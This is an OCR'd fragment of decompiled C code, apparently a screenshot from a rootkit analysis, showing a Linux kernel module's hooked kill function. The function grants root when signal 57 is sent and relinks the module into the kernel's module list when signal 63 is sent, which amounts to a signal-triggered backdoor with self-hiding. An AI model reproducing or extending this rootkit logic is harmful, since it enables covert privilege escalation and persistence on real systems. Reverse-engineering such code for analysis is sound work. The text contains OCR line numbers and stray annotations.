 4 int hacked_kill(pt_regs *pt_regs)
5
6 {
7 undefined *puVar1;
8 list_head *plVar2;
9 int sig;
10 int iVar3;
11 void *__mptr;
12 undefined *puVar4;
13 task_struct *p;
14 task_struct *task;
15
16 __fentry__();
17 plVar2 = module_previous;
18 iVar3 = (int)pt_regs->si;
19 if (iVar3 == 0x39) {
57 decimal
20 give_root();
21 iVar3 = __x86_return_thunk();
22 return iVar3;
63 decimal
23 }
24 if (iVar3 == 0x3f) {
25 if (module_hidden != 0) {
26 __this_module.list.next = module_previous->next;
27 (__this_module.list.next)->prev = &__this_module.list
28 __this_module.list.prev = plVar2;
29 module_hidden = 0;
30 plVar2->next = (list_head *)0x101008;
31 iVar3 = __x86_return_thunk();
32 return iVar3;
33 }